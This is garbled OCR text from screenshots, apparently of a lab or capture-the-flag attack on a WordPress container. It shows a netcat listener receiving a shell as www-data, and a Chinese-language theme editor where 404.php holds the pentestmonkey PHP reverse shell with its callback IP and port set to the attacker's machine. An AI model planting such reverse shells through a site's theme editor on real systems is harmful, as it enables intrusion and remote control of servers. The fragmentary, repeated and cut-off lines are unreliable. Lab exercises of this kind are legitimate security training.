 listening on [any] 7777 ...
192.168.40.203: inverse host lookup failed: Unknown host
connect to [192.168.40.132] from (UNKNOWN)
root@L1e:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.40.203: inverse host lookup failed:
connect to [192.168.40.132] from (UNKNOWN)
root@L1e:~# nc -lvp 7777
listening on [any] 7777 ...
192.168.40.203: inverse host lookup failed:
connect to [192.168.40.132] from (UNKNOWN)
Linux 8f4bca8ef241 3.13.0-128-generic #177-
05:44:56 up 31 min, 0 users, load averag
USER TTY FROM LOGIN@
uid=33(www-data) gid=33(www-data) groups=33
/bin/sh: 0: can't access tty; job control t
$ whoami
www-data
$
dirb
回收站
Kali Live
其他位置
不安全 | 192.168.40.203:8000/wp-content/themes/twentyseventeen/404.php
编辑主题‹NotSoEasy Docker —
不安全 | 192.168.40.203:8000/wp-admin/theme-editor.php?file=...
不容易的Docker 6 0 新
仪表板
帖子
媒体
网页
评论
出现
主题
定制
小工具
菜单
头
编辑
插件 2
WordPress 5.2.3可用！请立即更新。
编辑主题
文件编辑成功。
二十七：404模板（404.php）
选择要编辑的主
posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.40.132'; // CHANGE THIS
$port = 7777; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
模板
404模
(4
存档
(a
评论
(c
主题
(f
静态